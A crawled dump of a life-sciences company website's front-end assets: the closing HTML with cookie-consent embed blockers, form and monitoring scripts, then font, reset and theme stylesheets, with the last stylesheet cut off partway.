 <div class="brlbs-cmpnt-container brlbs-cmpnt-content-blocker brlbs-cmpnt-with-individual-styles" data-borlabs-cookie-content-blocker-id="instagram" data-borlabs-cookie-content=""><div class="brlbs-cmpnt-cb-preset-b brlbs-cmpnt-cb-instagram"> <div class="brlbs-cmpnt-cb-thumbnail" style="background-image: url('https://ultivue.com/wp-content/uploads/borlabs-cookie/1/cb-instagram-main.png')"></div> <div class="brlbs-cmpnt-cb-main"> <div class="brlbs-cmpnt-cb-content"> <p class="brlbs-cmpnt-cb-description">You are currently viewing a placeholder content from <strong>Instagram</strong>. To access the actual content, click the button below. Please note that doing so will share data with third-party providers.</p> <a class="brlbs-cmpnt-cb-provider-toggle" href="#" data-borlabs-cookie-show-provider-information role="button">More Information</a> </div> <div class="brlbs-cmpnt-cb-buttons"> <a class="brlbs-cmpnt-cb-btn" href="#" data-borlabs-cookie-unblock role="button">Unblock content</a> <a class="brlbs-cmpnt-cb-btn" href="#" data-borlabs-cookie-accept-service role="button" style="display: none">Accept required service and unblock content</a> </div> </div> </div></div>
</template>
<script>
(function() {
    const template = document.querySelector("#brlbs-cmpnt-cb-template-instagram");
    const divsToInsertBlocker = document.querySelectorAll('blockquote.instagram-media[data-instgrm-permalink*="instagram.com/"],blockquote.instagram-media[data-instgrm-version]');
    for (const div of divsToInsertBlocker) {
        const blocked = template.content.cloneNode(true).querySelector('.brlbs-cmpnt-container');
        blocked.dataset.borlabsCookieContent = btoa(unescape(encodeURIComponent(div.outerHTML)));
        div.replaceWith(blocked);
    }
})()
</script><template id="brlbs-cmpnt-cb-template-x-alias-twitter-content-blocker">
 <div class="brlbs-cmpnt-container brlbs-cmpnt-content-blocker brlbs-cmpnt-with-individual-styles" data-borlabs-cookie-content-blocker-id="x-alias-twitter-content-blocker" data-borlabs-cookie-content=""><div class="brlbs-cmpnt-cb-preset-b brlbs-cmpnt-cb-x"> <div class="brlbs-cmpnt-cb-thumbnail" style="background-image: url('https://ultivue.com/wp-content/uploads/borlabs-cookie/1/cb-twitter-main.png')"></div> <div class="brlbs-cmpnt-cb-main"> <div class="brlbs-cmpnt-cb-content"> <p class="brlbs-cmpnt-cb-description">You are currently viewing a placeholder content from <strong>X</strong>. To access the actual content, click the button below. Please note that doing so will share data with third-party providers.</p> <a class="brlbs-cmpnt-cb-provider-toggle" href="#" data-borlabs-cookie-show-provider-information role="button">More Information</a> </div> <div class="brlbs-cmpnt-cb-buttons"> <a class="brlbs-cmpnt-cb-btn" href="#" data-borlabs-cookie-unblock role="button">Unblock content</a> <a class="brlbs-cmpnt-cb-btn" href="#" data-borlabs-cookie-accept-service role="button" style="display: none">Accept required service and unblock content</a> </div> </div> </div></div>
</template>
<script>
(function() {
        const template = document.querySelector("#brlbs-cmpnt-cb-template-x-alias-twitter-content-blocker");
        const divsToInsertBlocker = document.querySelectorAll('blockquote.twitter-tweet,blockquote.twitter-video');
        for (const div of divsToInsertBlocker) {
            const blocked = template.content.cloneNode(true).querySelector('.brlbs-cmpnt-container');
            blocked.dataset.borlabsCookieContent = btoa(unescape(encodeURIComponent(div.outerHTML)));
            div.replaceWith(blocked);
        }
})()
</script><script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 1) {if(typeof Placeholders != 'undefined'){
                        Placeholders.enable();
                    }} } );jQuery(document).on('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } ); 
/* ]]> */
</script>
<script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {jQuery(document).trigger("gform_pre_post_render", [{ formId: "1", currentPage: "1", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_1" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_1";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_1" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 1, 1 );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } ); 
/* ]]> */
</script>
<script type="text/javascript">window.NREUM||(NREUM={});NREUM.info={"beacon":"bam.eu01.nr-data.net","licenseKey":"NRJS-694e2d93d0829b3aaa4","applicationID":"99968009","transactionName":"MhBSZQoZChFWBUBYCgtacVIMEQsMGAVVRQACGkJI","queueTime":0,"applicationTime":1775,"atts":"HldRE0IDGR8=","errorBeacon":"bam.eu01.nr-data.net","agent":""}</script></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://ultivue.com/wp-content/themes/blank/fonts/usual/stylesheet.css?ver=cf33677af595a005108a7757522ecd23
body_size: 151
content:
@font-face {
    font-family: 'Usual';
    src: local('Usual Bold'), local('Usual-Bold'),
        url('Usual-Bold.woff2') format('woff2'),
        url('Usual-Bold.woff') format('woff');
    font-weight: bold;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Usual';
    src: local('Usual'), local('Usual-Regular'),
        url('Usual-Regular.woff2') format('woff2'),
        url('Usual-Regular.woff') format('woff');
    font-weight: normal;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Usual';
    src: local('Usual ExtraBold'), local('Usual-ExtraBold'),
        url('Usual-ExtraBold.woff2') format('woff2'),
        url('Usual-ExtraBold.woff') format('woff');
    font-weight: bold;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Usual';
    src: local('Usual Medium'), local('Usual-Medium'),
        url('Usual-Medium.woff2') format('woff2'),
        url('Usual-Medium.woff') format('woff');
    font-weight: 500;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Usual';
    src: local('Usual Italic'), local('Usual-Italic'),
        url('Usual-Italic.woff2') format('woff2'),
        url('Usual-Italic.woff') format('woff');
    font-weight: normal;
    font-style: italic;
    font-display: swap;
}

@font-face {
    font-family: 'Usual';
    src: local('Usual ExtraBold Italic'), local('Usual-ExtraBoldItalic'),
        url('Usual-ExtraBoldItalic.woff2') format('woff2'),
        url('Usual-ExtraBoldItalic.woff') format('woff');
    font-weight: bold;
    font-style: italic;
    font-display: swap;
}

@font-face {
    font-family: 'Usual';
    src: local('Usual Medium Italic'), local('Usual-MediumItalic'),
        url('Usual-MediumItalic.woff2') format('woff2'),
        url('Usual-MediumItalic.woff') format('woff');
    font-weight: 500;
    font-style: italic;
    font-display: swap;
}

@font-face {
    font-family: 'Usual';
    src: local('Usual Light'), local('Usual-Light'),
        url('Usual-Light.woff2') format('woff2'),
        url('Usual-Light.woff') format('woff');
    font-weight: 300;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Usual';
    src: local('Usual Light Italic'), local('Usual-LightItalic'),
        url('Usual-LightItalic.woff2') format('woff2'),
        url('Usual-LightItalic.woff') format('woff');
    font-weight: 300;
    font-style: italic;
    font-display: swap;
}

@font-face {
    font-family: 'Usual';
    src: local('Usual Bold Italic'), local('Usual-BoldItalic'),
        url('Usual-BoldItalic.woff2') format('woff2'),
        url('Usual-BoldItalic.woff') format('woff');
    font-weight: bold;
    font-style: italic;
    font-display: swap;
}



--- FILE ---
content_type: text/css
request_url: https://ultivue.com/wp-content/themes/blank/fonts/helveticaneue/stylesheet.css?ver=7c2d230eaedcece409ce3ed1688e514a
body_size: 41
content:
@font-face {
    font-family: 'HelveticaNeueLTPro';
    src: local('HelveticaNeueLT Pro 55 Roman Bold'), local('HelveticaNeueLTPro-Bd'),
        url('HelveticaNeueLTPro-Bd.woff2') format('woff2'),
        url('HelveticaNeueLTPro-Bd.woff') format('woff');
    font-weight: bold;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'HelveticaNeueLTPro';
    src: local('HelveticaNeueLT Pro 55 Roman'), local('HelveticaNeueLTPro-Roman'),
        url('HelveticaNeueLTPro-Roman.woff2') format('woff2'),
        url('HelveticaNeueLTPro-Roman.woff') format('woff');
    font-weight: normal;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'HelveticaNeueLTPro';
    src: local('HelveticaNeueLT Pro 55 Roman Italic'), local('HelveticaNeueLTPro-It'),
        url('HelveticaNeueLTPro-It.woff2') format('woff2'),
        url('HelveticaNeueLTPro-It.woff') format('woff');
    font-weight: normal;
    font-style: italic;
    font-display: swap;
}



--- FILE ---
content_type: text/css
request_url: https://ultivue.com/wp-content/themes/blank/css/css/reset.css?ver=b10aeb0127c75c1bab6404fd4aad2be9
body_size: 802
content:
/*
Theme Name: Blank
*/

html,
body,
div,
span,
applet,
object,
iframe,
h1,
h2,
h3,
h4,
h5,
h6,
p,
blockquote,
pre,
a,
abbr,
acronym,
address,
big,
cite,
code,
del,
dfn,
em,
img,
ins,
kbd,
q,
s,
samp,
small,
strike,
strong,
sub,
sup,
tt,
var,
b,
u,
i,
center,
dl,
dt,
dd,
ol,
ul,
li,
fieldset,
form,
label,
legend,
table,
caption,
tbody,
tfoot,
thead,
tr,
th,
td,
article,
aside,
canvas,
details,
embed,
figure,
figcaption,
footer,
header,
hgroup,
menu,
nav,
output,
ruby,
section,
summary,
time,
mark,
audio,
video {
    margin: 0;
    padding: 0;
    border: 0;
    font-size: 100%;
    font: inherit;
    vertical-align: baseline
}

body {
    line-height: 1
}

button {
    outline: 0
}

ol,
ul {
    list-style: none
}

blockquote,
q {
    quotes: none
}

blockquote:before,
blockquote:after,
q:before,
q:after {
    content: '';
    content: none
}

q {
    display: inline;
    font-style: italic
}

q:before {
    content: '"';
    font-style: normal
}

q:after {
    content: '"';
    font-style: normal
}

textarea,
input[type="text"],
input[type="button"],
input[type="submit"],
input[type="reset"],
input[type="search"],
input[type="password"] {
    -webkit-appearance: none;
    appearance: none;
}

table {
    border-collapse: collapse;
    border-spacing: 0
}

th,
td {
    padding: 2px
}

big {
    font-size: 120%
}

small,
sup,
sub {
    font-size: 80%
}

sup {
    vertical-align: super
}

sub {
    vertical-align: sub
}

dd {
    margin-left: 20px
}

kbd,
tt {
    font-family: courier;
    font-size: 12px
}

ins {
    text-decoration: underline
}

del,
strike,
s {
    text-decoration: line-through
}

dt {
    font-weight: bold
}

address,
cite,
var {
    font-style: italic
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
menu,
nav,
section {
    display: block
}

*,
*:before,
*:after {
    box-sizing: border-box;
    -webkit-tap-highlight-color: transparent
}

.sticky {}

.bypostauthor {}

.wp-caption {}

.wp-caption-text {}

.gallery-caption {}

.alignright {
    text-align: right;
}

.alignleft {}

.aligncenter {
    text-align: center;
}

.screen-reader-text {
    clip: rect(1px, 1px, 1px, 1px);
    position: absolute !important
}

.margin-50 {
    height: 50px;
    width: 100%;
    background: #fff;
}

.margin-100 {
    height: 100px;
    width: 100%;
    background: #fff;
}

.margin-150 {
    height: 150px;
    width: 100%;
    background: #fff;
}

.margin-200 {
    height: 200px;
    width: 100%;
    background: #fff;
}

.margin-250 {
    height: 250px;
    width: 100%;
    background: #fff;
}

.margin-300 {
    height: 300px;
    width: 100%;
    background: #fff;
}

.margin-350 {
    height: 350px;
    width: 100%;
    background: #fff;
}

.margin-400 {
    height: 400px;
    width: 100%;
    background: #fff;
}

@media (max-width: 1024px) {
    .margin-50 {
        height: 25px;
        width: 100%;
    }

    .margin-100 {
        height: 50px;
        width: 100%;
    }

    .margin-150 {
        height: 75px;
        width: 100%;
    }

    .margin-200 {
        height: 100px;
        width: 100%;
    }

    .margin-250 {
        height: 125px;
        width: 100%;
    }

    .margin-300 {
        height: 150px;
        width: 100%;
    }

    .margin-350 {
        height: 175px;
        width: 100%;
    }

    .margin-400 {
        height: 200px;
        width: 100%;
    }
}


--- FILE ---
content_type: text/css
request_url: https://ultivue.com/wp-content/themes/blank/style.css?ver=b0837804393cc4e8c5a042d357d86299
body_size: 2848
content:
/* !
Theme Name: Blank
Version: 1.0
*/

.hide2{
  display: none !important;
}

img{
  max-width: 100%;
}

form input.error, form select.error, form select.error + .js-select{
  border-color: #f00075;
}

.h-100 {
	height: 100%;
}

.margin-50 {
  height: 50px;
  width: 100%;
  background: rgba(255, 255, 255, 0);
}

.margin-100 {
  height: 100px;
  width: 100%;
  background: rgba(255, 255, 255, 0);
}

.margin-150 {
  height: 150px;
  width: 100%;
  background: rgba(255, 255, 255, 0);
}

.margin-200 {
  height: 200px;
  width: 100%;
  background: rgba(255, 255, 255, 0);
}

.margin-250 {
  height: 250px;
  width: 100%;
  background: rgba(255, 255, 255, 0);
}

.margin-300 {
  height: 300px;
  width: 100%;
  background: rgba(255, 255, 255, 0);
}

.margin-350 {
  height: 350px;
  width: 100%;
  background: rgba(255, 255, 255, 0);
}

.margin-400 {
  height: 400px;
  width: 100%;
  background: rgba(255, 255, 255, 0);
}

@media (max-width: 1024px) {
  .margin-50 {
    height: 25px;
    width: 100%;
  }

  .margin-100 {
    height: 50px;
    width: 100%;
  }

  .margin-150 {
    height: 75px;
    width: 100%;
  }

  .margin-200 {
    height: 100px;
    width: 100%;
  }

  .margin-250 {
    height: 125px;
    width: 100%;
  }

  .margin-300 {
    height: 150px;
    width: 100%;
  }

  .margin-350 {
    height: 175px;
    width: 100%;
  }

  .margin-400 {
    height: 200px;
    width: 100%;
  }
}

a.article__preview{
  text-decoration: none !important;
}

.header__footer.header__footer-block{
  border-top: none !important;
}

.video:before {
  background: url(img/text_blocks/video_bg.png) no-repeat center center/contain !important;
}

.header button.search-icon{
  display: none;
}

.event-select > div > div > ul > li:nth-child(1){
  display: none;
}
.br-none br{
  display: none;
}
body.post-ultivue-announces-the-release-of-its-integrated-analytical-platform-for-ai-driven-spatial-biology-insights .blog__article:nth-child(1) .col-lg-8 {
    width: 100%;
    max-width: 100%;
    flex: 0 0 100%;
}
.rescource__center-filter .current{
  text-transform: capitalize;
}
.rescource__card.featured .rescource__card-title {
	flex: 0 auto;
}

.rescource__card-featured-image img {
	border: 1px solid #000;
}
.rescource__card-authors p,
.rescource__card-authors .status,
.rescource__author-name {
	font-size: 14px;
	margin-bottom: 0;
}
.rescource__author-name {
	margin-right: 10px;
	white-space: nowrap;
}
.rescources-breadcrumbs {
  list-style: none !important;
  padding-left: 0;
  position: relative;
  z-index: 1;

}
.rescources-breadcrumbs li {
  font-weight: bold;
  color: #0b2e13;


}
.rescources-breadcrumbs a {
  font-weight: bold;
  text-decoration: none;
  text-transform: capitalize;
  color: #0b2e13;
}

.rescources-breadcrumbs a:hover {
color: #f00075;
}
.rescources-breadcrumbs-del svg{
  height: 10px;
}
.blog__search{
  z-index: 100;
}

.shop_front_double_column {
  background-color: white;
  padding: 47px 8% 66px 8%;
  border-radius: 30px;
  border: solid 1px rgba(255, 255, 255, 0.8);
  min-width=400px;
  margin-right: 20px;
  margin-left: 20px;
  margin-top:25px;
  margin-bottom:25px;
  
  flex-wrap:wrap;
  align-content: center;
  align-items: center;
}

.shop_front_button{
  position:absolute;
  margin:0px 0px 20px;
  left:20%;
  top:80%;
  width:60%;
  border-radius: 20px;
  padding:11px 40px 11px;
}

.shop_front_background{
  background: url('/wp-content/uploads/2022/04/Desktop-Events_04.jpg');
  background-repeat: no-repeat !important;
  background-size: cover !important;
  background-position: center;
  
}
.shop_front_background2{
  background: url('https://ultivue.com/wp-content/uploads/2022/04/Desktop-Events_02.jpg');
  background-repeat: no-repeat !important;
  background-size: cover !important;
  background-position: center;
}

.pinkbutton{
	background:#f00075!important;
	border-color:#f00075!important;
}

/** Samba 20231205 **/
.modal-2-wrapper {
    position: fixed;
    left: 0;
    top: 0;
    width: 100vw;
    height: 100vh;
    z-index: 999999;
	overflow-y: scroll;
    background: rgba(0,0,0,.5);
    display: none;
	
}
.modal-2 {
    box-shadow: 0 2px 21px 2px rgba(0, 0, 0, 0.04);
    border: solid 1px rgba(255, 255, 255, 0.8);
    border-radius: 30px;
    background-color: #ffffff;
    width: 100%;
    max-width: 640px;
    margin: auto;
    position: relative;
    padding: 40px;
	
}
.modal-2-close button {
    position: absolute;
    right: -10px;
    top: -17px;
    border: 2px solid #cccccc;
    border-radius: 50%;
    width: 40px;
    height: 40px;
    display: flex;
    align-items: center;
    justify-content: center;
    font-family: "Usual", "Arial", "Helvetica", sans-serif;
    font-weight: 800;
	font-size:24px;
	color: #cccccc;
}
.modal-2-close button:hover{
	border: 2px solid #f00075;
	color: #f00075;
}
@media (max-width: 992px){
	.modal-2-close button {
    	position: relative;
		margin: 0 auto;
	}
}
.modal-2-body {
    min-height: 400px;
}
/** Mouse Marker Library page **/
.page-id-9384 .main {
	background-image: url(/wp-content/uploads/2024/04/Img-hero-mouse-marker.webp);
	background-position: 100% -150px;
	background-repeat: no-repeat;
}
.page-id-9384 .mainscreen--type3 {
	padding-bottom: 36px;
}
.page-id-9384 .mainscreen h1 {
	font-size
}
.page-id-9384 .murine-header-list {
	font-size: 22px;
	font-weight: 900;
	list-style: none;
	line-height: 32px;
	padding-left: 0;
}
.page-id-9384 .murine-header-list li {
	margin-bottom: 0;
}
.page-id-9384 .murine-header-list li::before {
	background: url(/wp-content/uploads/2024/04/img-checkmark.svg) no-repeat;
	content: "";
	display: inline-block;
	height: 15px;
	margin-right: 10px;
	width: 20px;
}
.page-id-9384 #configurable-panels h2.display-2 {
	font-size: 40px;
	margin-bottom: 40px;
}
.page-id-9384 #configurable-panels .card__header {
	border: 0;
	padding-bottom: 0;
}
.page-id-9384 #configurable-panels .card-image {
	margin-bottom: 32px;
	text-align: center;
}
.page-id-9384 #configurable-panels .card p {
	margin-bottom: 0;
}
.page-id-9384 #configurable-panels .card__body,
.page-id-9384 #configurable-panels .card__footer {
	display: none;
}
.page-id-9384 .constructor__markers--curr .constructor__marker {
	font-size: 12px;
}
@media (min-width: 992px) {
	.page-id-9384 .main {
		background-position: 100% 0;
	}
	.page-id-9384 #configurable-panels .row .col-lg-6 {
		flex: 0 0 80%;
		max-width: 80%;
	}
}
/** END Mouse Marker Library **/
.page-id-8363 h2, .page-id-1452 h2{/** Product page **/
	font-size: 24px;
}
.page-id-8363 .mainscreen--type3, .page-id-1452 .mainscreen--type3{
	padding-bottom: 36px;
}
.page-id-8363 .mainscreen--type3 img, .page-id-1452 .mainscreen--type3 img{
	top: 24px;
}
.page-id-8363 .btn-row, .page-id-1452 .btn-row{
    margin: 58px 0 2px 0;
}
.page-id-8363 ul, .page-id-1452 ul{
	font-size: 20px;
}
.page-id-8363 .text_block, .page-id-1452 .text_block {
    padding: 60px 0;
    margin-bottom: -96px;
}
.page-id-8365 .tabs_circle.tabs-wrap{/** U-VUE(TM) page **/
	padding: 36px 0;
}
.page-id-8365 .row.tabs{
	padding: 0;
}
.page-id-8498 .main{/** OmniVUE(TM) page **/
    background-image: url(https://ultivue.com/wp-content/uploads/2023/12/bg-hero-omnivue.webp);
    background-repeat: no-repeat;
    background-size: contain;
    background-position: center 43px;
}
.page-id-8498 h2.display-2{
	font-size: 40px;
	margin-bottom: 40px;
}
.page-id-8498 .row.intro{
	margin-bottom: 32px;
	margin-top: 209px;
}
.page-id-8498 .row.intro-copy{
	margin-bottom: 32px;
}
.page-id-8498 .flex-row{
	margin-top: 84px;
	margin-bottom: 72px;
	margin-left: -15px;
	margin-right: -15px;
	padding: 0;
}
.page-id-8498 .flex-row .flex-item{
	margin: auto;
	display: flex;
}
.page-id-8498 .flex-row .flex-item p{
	margin-bottom: 0;
}
.page-id-8498 .btn-row{
	margin-bottom: 58px;
}
.page-id-8498 section.constructor.constructor-v2.mt-4{
	margin-top: 48px!important;
}
.page-id-8498 #omnivue-advantage, #assay-development-integrated-assay-services{
	margin-top: -48px;
	margin-bottom: 16px;
}

@media (min-width: 992px){
	.page-id-8498 #omnivue-advantage.compare__panels .row .col-lg-6, .page-id-8498 #omnivue-panel-examples.compare__panels .row .col-lg-6, #assay-development-integrated-assay-services.compare__panels .row .col-lg-6, #assay-development-integrated-assay-services.compare__panels .row .col-lg-6 {
		-ms-flex: 0 0 100%;
		flex: 0 0 100%;
		max-width: 960px;
	}
	.page-id-8498 .omnivue-webinar-cta span{
		display: block;
	}
	
}
.page-id-8498 #omnivue-panel-examples.compare__panels h2.display-2, #assay-development-integrated-assay-services.compare__panels h2.display-2{
	margin-bottom: 24px;
	margin-top: 8px;
}
.page-id-8498 #omnivue-advantage.compare__panels .card__header, #assay-development-integrated-assay-services.compare__panels .card__header{
	border: 0px solid #000000;
	padding-bottom: 0;
}
.page-id-8498 #omnivue-advantage.compare__panels .card__body, .page-id-8498 #omnivue-advantage.compare__panels .card__footer, #assay-development-integrated-assay-services.compare__panels .card__body, #assay-development-integrated-assay-services.compare__panels .card__footer{
	display: none;
}
.page-id-8498 #omnivue-advantage.compare__panels .card-image, #assay-development-integrated-assay-services.compare__panels .card-image{
	min-height: 90px;
	margin: 0 0 32px 0;
	padding: 0;
	text-align: center;
}
.page-id-8498 .compare__panels .card p{
	margin-bottom: 0;
}
.page-id-8498 .watch-omnivue{
	margin-bottom: 56px;
}
.page-id-8498 #omnivue-panel-examples{
	margin-bottom: -132px;
}

@media (max-width: 992px){
	.page-id-8498 #omnivue-panel-examples{
		margin-bottom: -24px;
	}
	.page-id-8498 .row.intro{
		margin-top: 72px;
	}
}
.page-id-8498 .download-brochure{
	margin-bottom: 92px;
}
.page-id-8498 .download-brochure .brochure-cover img{
	border-radius: 20px;
}
.page-id-8498 .download-brochure .col:nth-child(2){
	display: flex;
	text-align: center;
	justify-items: center;
	flex-direction: column;
	margin: auto;
}
.page-id-8498 .download-brochure .col:nth-child(1) figure{
	margin: auto;
}
.page-id-8498 .download-brochure .col:nth-child(2) p{
	margin: 0;
	padding: 0;
}
.page-id-8498 .download-brochure .col:nth-child(2) h2{
	margin-top: 84px;
}
.page-id-8498 .download-brochure .col:nth-child(2) .btn-row{
	margin-top: 36px;
	margin-bottom: 90px;
}
.page-id-8498 .constructor__marker.constructor__marker--new {
	cursor: grab;
}

.page-id-8498 .constructor__marker.constructor__marker--new:active,
.page-id-8498 .constructor__marker.constructor__marker--new:focus {
	cursor: grabbing;
}
/** 
 * 2024-01-16 
 * Samba Scientific
 * Assay Development
 **/
.assay-development.intro .col-md-7, .assay-development.intro .col-lg-5 {
    width: 100%;
    max-width: 100%;
    display: block!important;
    clear: both;
    margin-top: -62px;
    flex: none;
}
@media only screen and (max-width: 767px){
	.assay-development.intro .col-md-7, .assay-development.intro .col-lg-5 {
    	margin-top: inherit;
	}	
}
#assay-development-statistics{
	display: flex;
	flex-direction: column;
}
#assay-development-statistics .assay-development-row{
	display: flex;
	padding: 32px 0;
	flex-direction: row;
	width: 100%;
	max-width: 786px;
	margin: auto;
}
#assay-development-statistics .assay-development-row:nth-child(1){
	border-bottom: 1px solid #B7B7B7;
}

#assay-development-statistics .assay-development-row .assay-development-column{
	width: 33%;
	max-width: 100%;
	text-align: center;
	display: flex;
	flex-direction: column;
	justify-content: center;
	min-height: 188px;
}
#assay-development-statistics .assay-development-row .assay-development-column p{
	max-width: 75%;
	display: block;
	margin: auto;
}
@media (min-width: 1025px) {
	#assay-development-statistics .assay-development-row .assay-development-column:nth-child(2){
		border-left: 1px solid #B7B7B7;
		border-right: 1px solid #B7B7B7;
	}
}
span.assay-statistic{
	display: block;
	width: 100%;
	font-size: 72px;
	line-height: 82px;
	font-weight: 700;
}
#assay-development-integrated-assay-services.compare__panels .row .col-lg-6{
	display: block;
}
h2.assay-development-h2, #assay-development-integrated-assay-services h2, .assay-development-milestones h2{
	font-size: 40px;
	text-align: center;
}
h2.assay-development-h2{
	margin-top: 106px;
}
.assay-development-milestones h2{
	margin-top: -112px;
}
#assay-development-integrated-assay-services.compare__panels h2.display-2{
	margin-bottom: 48px;
}
.process.assay-development-milestones .slider{
	margin-top: 0;
}
.text_block.assay-development-insituplex{
	padding-top: 12px;
	padding-bottom: 32px;
}
.cta__panel.assay-development-not-sure-where-to-start{
	padding: 0;
	margin-top: -102px;
}
@media (max-width: 1024px) {
	#assay-development-statistics .assay-development-row{
		width: 100%;
		display: flex;
		flex-direction: column;
		padding: 0;
	}
	#assay-development-statistics .assay-development-row:nth-child(1){
		border-bottom: 0px solid #B7B7B7;
	}
	#assay-development-statistics .assay-development-row .assay-development-column{
		width: 100%;
		margin: 0;
		border-bottom: 1px solid #B7B7B7;
		padding: 24px 24px 36px 24px;
	}
	#assay-development-statistics .assay-development-row:nth-child(1) .assay-development-column:nth-child(1){
		padding: 0 24px 36px 24px;
	}
	#assay-development-statistics .assay-development-row:nth-last-child(1) .assay-development-column:nth-last-child(1){
		border-bottom: 0px solid #B7B7B7;
	}
}

#mega-menu-wrap-main-menu #mega-menu-main-menu[data-effect="fade_up"] li.mega-menu-item.mega-menu-megamenu > ul.mega-sub-menu, #mega-menu-wrap-main-menu #mega-menu-main-menu[data-effect="fade_up"] li.mega-menu-item.mega-menu-flyout ul.mega-sub-menu{
    display: flex;
    flex-direction: column;
}
.header:before {
    background-image: url(https://ultivue.com/wp-content/uploads/2024/10/menu-bg.png) !important;
    background-size: cover !important;
    background-color: transparent !important;
}

--- FILE ---
content_type: text/css
request_url: https://ultivue.com/wp-content/themes/blank/css/common.css?ver=d256a321cf803a19434deec398eab0aa
body_size: 31721
content:
@font-face {
  font-family: "HelveticaNeueLTPro";
  src: local("HelveticaNeueLT Pro 55 Roman Bold"), local("HelveticaNeueLTPro-Bd"), url("../fonts/helveticaneue/HelveticaNeueLTPro-Bd.woff2") format("woff2"), url("../fonts/helveticaneue/HelveticaNeueLTPro-Bd.woff") format("woff");
  font-weight: bold;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "HelveticaNeueLTPro";
  src: local("HelveticaNeueLT Pro 55 Roman"), local("HelveticaNeueLTPro-Roman"), url("../fonts/helveticaneue/HelveticaNeueLTPro-Roman.woff2") format("woff2"), url("../fonts/helveticaneue/HelveticaNeueLTPro-Roman.woff") format("woff");
  font-weight: normal;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "HelveticaNeueLTPro";
  src: local("HelveticaNeueLT Pro 55 Roman Italic"), local("HelveticaNeueLTPro-It"), url("../fonts/helveticaneue/HelveticaNeueLTPro-It.woff2") format("woff2"), url("../fonts/helveticaneue/HelveticaNeueLTPro-It.woff") format("woff");
  font-weight: normal;
  font-style: italic;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual Bold"), local("Usual-Bold"), url("../fonts/usual/Usual-Bold.woff2") format("woff2"), url("../fonts/usual/Usual-Bold.woff") format("woff");
  font-weight: bold;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual"), local("Usual-Regular"), url("../fonts/usual/Usual-Regular.woff2") format("woff2"), url("../fonts/usual/Usual-Regular.woff") format("woff");
  font-weight: normal;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual ExtraBold"), local("Usual-ExtraBold"), url("../fonts/usual/Usual-ExtraBold.woff2") format("woff2"), url("../fonts/usual/Usual-ExtraBold.woff") format("woff");
  font-weight: bold;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual Medium"), local("Usual-Medium"), url("../fonts/usual/Usual-Medium.woff2") format("woff2"), url("Usual-Medium.woff") format("woff");
  font-weight: 500;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual Italic"), local("Usual-Italic"), url("../fonts/usual/Usual-Italic.woff2") format("woff2"), url("Usual-Italic.woff") format("woff");
  font-weight: normal;
  font-style: italic;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual ExtraBold Italic"), local("Usual-ExtraBoldItalic"), url("../fonts/usual/Usual-ExtraBoldItalic.woff2") format("woff2"), url("../fonts/usual/Usual-ExtraBoldItalic.woff") format("woff");
  font-weight: bold;
  font-style: italic;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual Medium Italic"), local("Usual-MediumItalic"), url("../fonts/usual/Usual-MediumItalic.woff2") format("woff2"), url("../fonts/usual/Usual-MediumItalic.woff") format("woff");
  font-weight: 500;
  font-style: italic;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual Light"), local("Usual-Light"), url("../fonts/usual/Usual-Light.woff2") format("woff2"), url("../fonts/usual/Usual-Light.woff") format("woff");
  font-weight: 300;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual Light Italic"), local("Usual-LightItalic"), url("../fonts/usual/Usual-LightItalic.woff2") format("woff2"), url("../fonts/usual/Usual-LightItalic.woff") format("woff");
  font-weight: 300;
  font-style: italic;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual Bold Italic"), local("Usual-BoldItalic"), url("../fonts/usual/Usual-BoldItalic.woff2") format("woff2"), url("../fonts/usual/Usual-BoldItalic.woff") format("woff");
  font-weight: bold;
